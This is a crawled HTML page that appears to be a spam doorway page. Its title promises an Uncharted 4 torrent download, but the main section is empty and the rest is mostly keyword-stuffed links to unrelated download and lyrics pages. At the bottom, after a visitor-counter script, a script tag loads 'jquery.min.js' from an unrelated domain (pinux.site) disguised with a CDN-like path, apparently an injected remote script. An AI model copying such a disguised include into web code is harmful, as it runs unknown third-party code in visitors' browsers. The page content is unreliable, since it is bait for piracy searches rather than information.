

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-skachat-ancharted-4-cherez-torrent-na-pk.html
body_size: 1747
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать анчартед 4 через торрент на пк - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать анчартед 4 через торрент на пк</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-skachat-cheat-engine-na-android-na-russkom.html">Скачать cheat engine на андроид на русском</a></li>
                                <li><a href="j8ux2-skachat-besplatno-prilozhenie-dlya-android.html">Скачать бесплатно приложение для андроид</a></li>
                                <li><a href="j8ux2-skachat-borderlands-ot-mehanikov-cherez-torrent.html">Скачать borderlands от механиков через торрент</a></li>
                                <li><a href="j8ux2-kniga-toyota-ipsum-skachat.html">Книга toyota ipsum скачать</a></li>
                                <li><a href="j8ux2-dorogie-moi-stariki-minus-skachat-besplatno.html">Дорогие мои старики минус скачать бесплатно</a></li>
                                <li><a href="j8ux2-skachat-besplatno-pesnyu-pover-v-moi-sny.html">Скачать бесплатно песню поверь в мои сны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-voennye-terminy-slovar.html">Военные термины словарь</a></li>
                                            <li><a href="j8ux2-tekst-pesni-woman-in-love.html">Текст песни woman in love</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-renpy-igry-na-russkom.html">Renpy игры на русском</a></li>
                                            <li><a href="j8ux2-tekst-pesni-gde-cvety.html">Текст песни где цветы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-reshebnik-po-geometrii-dlya-7-klassa-atanasyan.html">Решебник по геометрии для 7 класса атанасян</a></li>
                                            <li><a href="j8ux2-kak-nayti-druzey-v-triviadore.html">Как найти друзей в тривиадоре</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-val-shlicevoy-gost.html">Вал шлицевой гост</a></li>
                                            <li><a href="j8ux2-prezentaciya-na-temu-kompaniya-google.html">Презентация на тему компания google</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
